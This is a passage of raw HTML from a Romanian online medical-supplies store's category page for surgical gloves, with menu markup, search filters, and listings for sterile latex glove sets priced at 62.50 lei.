                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Categorii-Masti+oxigen+si+canule+nazale">Masti Oxigen, Canule Nazale</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Disponibilitate-In+stoc/Categorii-Ginecologie">Ginecologie</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/369-urologie">Urologie</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/376-sonda-foley">Sonda Foley</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/324-recipiente-colectare">Recipiente colectare</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                    </div>
                                                    </li>
                                                                                <li class="level-1 sterilizare parent">

                            <a href="https://medplaza.ro/317-sterilizare" class=""
                            >
                                                                <span>
						Sterilizare
                                    					</span>
                                                            </a>
                            <span class="icon-drop-mobile"></span>
                                                            <div class="wb-sub-menu menu-dropdown col-xs-12 column-4 wb-sub-top">
                                                                            <div class="wb-menu-row row ">
                                                                                                                                                <div class="wb-menu-col col-xs-12  CAT">
                                                                                                                    <ul class="ul-column ">
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/317-sterilizare?q=Categorii-Role+Sterilizare+Plate">Role Sterilizare Plate</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/317-sterilizare?q=Categorii-Role+Sterilizare+cu+Pliu">Role Sterilizare cu Pliu</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                    </div>
                                                    </li>
                                                                                <li class="level-1 dezinfectanti parent">

                            <a href="https://medplaza.ro/318-dezinfectanti" class=""
                            >
                                                                <span>
						Dezinfectanti
                                    					</span>
                                                            </a>
                            <span class="icon-drop-mobile"></span>
                                                            <div class="wb-sub-menu menu-dropdown col-xs-12 column-4 wb-sub-center">
                                                                            <div class="wb-menu-row row ">
                                                                                                                                                <div class="wb-menu-col col-xs-12  CAT">
                                                                                                                    <ul class="ul-column ">
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/334-dezinfectant-suprafete">Suprafete</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/335-dezinfectant-instrumentar">Instrumentar</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/336-tegumente">Tegumente</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/381-dispensere-dezinfectanti">Dispensere</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                    </div>
                                                    </li>
                                                </ul>
        </div>
        <!-- <script type="text/javascript">
		text_more = "More";
		vnumLiItem = $("#wb-menu-vertical .menu-content li.level-1").length;
		nIpadHorizontal = 6;
		nIpadVertical = 5;
		function getHtmlHide(nIpad,vnumLiItem)
			 {
				var htmlLiHide="";
				if($("#more_megamenu").length==0)
					for(var i=(nIpad+1);i<=vnumLiItem;i++)
						htmlLiHide+='<li>'+$('#wb-menu-vertical ul.menu-content li.level-1:nth-child('+i+')').html()+'</li>';
				return htmlLiHide;
			}

		htmlLiH = getHtmlHide(nIpadHorizontal,vnumLiItem);
		htmlLiV = getHtmlHide(nIpadVertical,vnumLiItem);
		htmlMenu=$("#wb-menu-vertical").html();

		$(window).load(function(){
		addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
		});
		$(window).resize(function(){
		addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
		});
	</script> -->
    </div>
</div>
<!-- /Module Megamenu -->
          </div>
        </div>
      </div>
    </div>
    

<div class="text-livrare statmenu mobile"><span>Livrare in 24 ore cu doar 19 RON sau GRATUIT pentru comenzi de 300 RON</span>
<ul class="social-media-top-mobile">
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Facebook" href="https://www.facebook.com/medplaza.ro" target="_blank"><i class="fa-brands fa-facebook"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Instagram" href="https://instagram.com/medplaza.ro?igshid=YmMyMTA2M2Y=" target="_blank"><i class="fa-brands fa-instagram"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="LinkedIn" href="https://www.linkedin.com/company/medplaza-ro/mycompany" target="_blank"><i class="fa-brands fa-linkedin"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Youtube" href="https://www.youtube.com/channel/UClogzuIskqLNws8u7KnQaTg" target="_blank"><i class="fa-brands fa-youtube"></i></a></li>
</ul>
</div>        
      </header>

      
        
<aside id="notifications">
  <div class="">
    
    
    
      </div>
</aside>
      
            <section id="wrapper">
        
        <div class="container">
          <div class="row">
          
            <nav data-depth="3" class="breadcrumb col-xs-12">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://medplaza.ro/">
              <span itemprop="name">Acasa</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://medplaza.ro/320-manusi">
              <span itemprop="name">Manusi</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://medplaza.ro/343-chirurgicale">
              <span itemprop="name">Chirurgicale</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
          

          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              <div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-primary ok">
        Aplica filtre
      </button>
  </div>
    <div id="search_filters">
    
      <p class="text-uppercase h6 hidden-sm-down">Filtrare dupa</p>
    

    
          

          <section class="facet clearfix" data-type="availability">
        <p class="h6 facet-title hidden-sm-down">Disponibilitate</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_23191" data-toggle="collapse">
          <p class="h6 facet-title">Disponibilitate</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_23191" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_23191_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_23191_0"
                          data-search-url="https://medplaza.ro/343-chirurgicale?q=Disponibilitate-In+stoc"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/343-chirurgicale?q=Disponibilitate-In+stoc"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      In stoc
                                              <span class="magnitude">(11)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_23191_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_23191_1"
                          data-search-url="https://medplaza.ro/343-chirurgicale?q=Disponibilitate-Stoc+epuizat"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/343-chirurgicale?q=Disponibilitate-Stoc+epuizat"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Stoc epuizat
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix" data-type="manufacturer">
        <p class="h6 facet-title hidden-sm-down">Marca</p>
                                                                              
        <div class="title hidden-md-up" data-target="#facet_77442" data-toggle="collapse">
          <p class="h6 facet-title">Marca</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_77442" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_77442_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_77442_0"
                          data-search-url="https://medplaza.ro/343-chirurgicale?q=Marca-Medismart"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/343-chirurgicale?q=Marca-Medismart"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Medismart
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_77442_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_77442_1"
                          data-search-url="https://medplaza.ro/343-chirurgicale?q=Marca-Medispo"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/343-chirurgicale?q=Marca-Medispo"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Medispo
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_77442_2">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_77442_2"
                          data-search-url="https://medplaza.ro/343-chirurgicale?q=Marca-SERIX"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/343-chirurgicale?q=Marca-SERIX"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      SERIX
                                              <span class="magnitude">(10)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix" data-type="price">
        <p class="h6 facet-title hidden-sm-down">Pret</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_91144" data-toggle="collapse">
          <p class="h6 facet-title">Pret</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_91144"
                class="faceted-slider collapse"
                data-slider-min="58"
                data-slider-max="71"
                data-slider-id="91144"
                data-slider-values="null"
                data-slider-unit="lei"
                data-slider-label="Pret"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;RON&quot;,&quot;currencySymbol&quot;:&quot;lei&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://medplaza.ro/343-chirurgicale"
              >
                <li>
                  <p id="facet_label_91144">
                    58,00 lei - 71,00 lei
                  </p>

                  <div id="slider-range_91144"></div>
                </li>
              </ul>
                      
              </section>
          <section class="facet clearfix" data-type="feature">
        <p class="h6 facet-title hidden-sm-down">Tip</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_16510" data-toggle="collapse">
          <p class="h6 facet-title">Tip</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_16510" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_16510_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_16510_0"
                          data-search-url="https://medplaza.ro/343-chirurgicale?q=Tip-Chirurgicale+nepudrate"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/343-chirurgicale?q=Tip-Chirurgicale+nepudrate"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Chirurgicale nepudrate
                                              <span class="magnitude">(6)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_16510_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_16510_1"
                          data-search-url="https://medplaza.ro/343-chirurgicale?q=Tip-Chirurgicale+pudrate"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/343-chirurgicale?q=Tip-Chirurgicale+pudrate"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Chirurgicale pudrate
                                              <span class="magnitude">(7)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix" data-type="feature">
        <p class="h6 facet-title hidden-sm-down">Tip Material</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_29309" data-toggle="collapse">
          <p class="h6 facet-title">Tip Material</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_29309" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_29309_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_29309_0"
                          data-search-url="https://medplaza.ro/343-chirurgicale?q=Tip+Material-Latex+nepudrat"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/343-chirurgicale?q=Tip+Material-Latex+nepudrat"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Latex nepudrat
                                              <span class="magnitude">(6)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_29309_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_29309_1"
                          data-search-url="https://medplaza.ro/343-chirurgicale?q=Tip+Material-Latex+pudrat"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/343-chirurgicale?q=Tip+Material-Latex+pudrat"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Latex pudrat
                                              <span class="magnitude">(7)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix" data-type="feature">
        <p class="h6 facet-title hidden-sm-down">Marime</p>
                                                                                                                                    
        <div class="title hidden-md-up" data-target="#facet_60782" data-toggle="collapse">
          <p class="h6 facet-title">Marime</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_60782" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_60782_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_60782_0"
                          data-search-url="https://medplaza.ro/343-chirurgicale?q=Marime-6"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/343-chirurgicale?q=Marime-6"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      6
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_60782_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_60782_1"
                          data-search-url="https://medplaza.ro/343-chirurgicale?q=Marime-6.5"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/343-chirurgicale?q=Marime-6.5"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      6.5
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_60782_2">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_60782_2"
                          data-search-url="https://medplaza.ro/343-chirurgicale?q=Marime-7"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/343-chirurgicale?q=Marime-7"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      7
                                              <span class="magnitude">(3)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_60782_3">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_60782_3"
                          data-search-url="https://medplaza.ro/343-chirurgicale?q=Marime-7.5"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/343-chirurgicale?q=Marime-7.5"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      7.5
                                              <span class="magnitude">(3)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_60782_4">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_60782_4"
                          data-search-url="https://medplaza.ro/343-chirurgicale?q=Marime-8"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/343-chirurgicale?q=Marime-8"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      8
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_60782_5">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_60782_5"
                          data-search-url="https://medplaza.ro/343-chirurgicale?q=Marime-8.5"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/343-chirurgicale?q=Marime-8.5"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      8.5
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
      </div>

</div>

                          </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">



    <section id="products">



      
        <div id="medplaza-sorting">
            
                                    <h2 class="bh">Categorie: Chirurgicale</h2>
                            

            
                <div id="js-product-list-top" class="products-selection row">
    <div class="lgrid text-xs-left">

  </div>
     <div class="hidden-lg-down total-products text-xs-right">
          <p>Sunt 13 produse.</p>
      </div>
  <div class="sro">
    <div class="row sort-by-row">
              <div class="hidden-md-up filter-button">
          <button id="search_filter_toggler" class="btn btn-primary">
            Filtrare
          </button>
        </div>
      
      
        <span class="hidden-sm-down sort-by text-xs-right">Sorteaza dupa:</span>
<div class="products-sort-order dropdown js-dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Pret - crescator    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://medplaza.ro/343-chirurgicale?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Vanzari, descrescator
      </a>
          <a
        rel="nofollow"
        href="https://medplaza.ro/343-chirurgicale?order=product.position.asc"
        class="select-list js-search-link"
      >
        Relevanta
      </a>
          <a
        rel="nofollow"
        href="https://medplaza.ro/343-chirurgicale?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nume - crescator
      </a>
          <a
        rel="nofollow"
        href="https://medplaza.ro/343-chirurgicale?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nume - descrescator
      </a>
          <a
        rel="nofollow"
        href="https://medplaza.ro/343-chirurgicale?order=product.price.asc"
        class="select-list current js-search-link"
      >
        Pret - crescator
      </a>
          <a
        rel="nofollow"
        href="https://medplaza.ro/343-chirurgicale?order=product.price.desc"
        class="select-list js-search-link"
      >
        Pret - descrescator
      </a>
          <a
        rel="nofollow"
        href="https://medplaza.ro/343-chirurgicale?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://medplaza.ro/343-chirurgicale?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

    </div>
  </div>

  <div class="hidden-md-up text-xs-center showing hidden-sm-down">
    Se afiseaza 1-13 din 13 produs(e)
  </div>
</div>




                                    <div class="category-description">
                        
                    </div>
                            
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtre active</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products product-thumbs row wb-product-grid">
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526398" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/chirurgicale/526398-set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-85-l-5949106396844.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Serix Explorer, 8.5 (L)" data-full-size-image-url="https://medplaza.ro/42928-zoom_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-85-l.jpg" data-src="https://medplaza.ro/42928-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-85-l.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/42929-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-85-l.jpg" width="250"/>
                                                                                                                                                                                                               </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/chirurgicale/526398-set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-85-l-5949106396844.html">Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Serix Explorer, 8.5 (L)</a></h3>
                
                
                    <div id="product-description-short-526398" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">62,50 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="1725" class="quantity_product quantity_product_526398" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526398" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526398" name="id_product_attribute">
		<input type="hidden" value="526398" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526398" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526398" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

      </div>
      
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526397" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/chirurgicale/526397-set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-80-m-l-5949106396837.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Serix Explorer, 8.0 (M-L)" data-full-size-image-url="https://medplaza.ro/42925-zoom_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-80-m-l.jpg" data-src="https://medplaza.ro/42925-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-80-m-l.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/42926-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-80-m-l.jpg" width="250"/>
                                                                                                                                                                                                               </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/chirurgicale/526397-set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-80-m-l-5949106396837.html">Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Serix Explorer, 8.0 (M-L)</a></h3>
                
                
                    <div id="product-description-short-526397" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">62,50 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="2290" class="quantity_product quantity_product_526397" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526397" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526397" name="id_product_attribute">
		<input type="hidden" value="526397" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526397" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526397" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

      </div>
      
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526396" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/chirurgicale/526396-set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-75-m-5949106396820.html" class="thumbnail product-thumbnail">
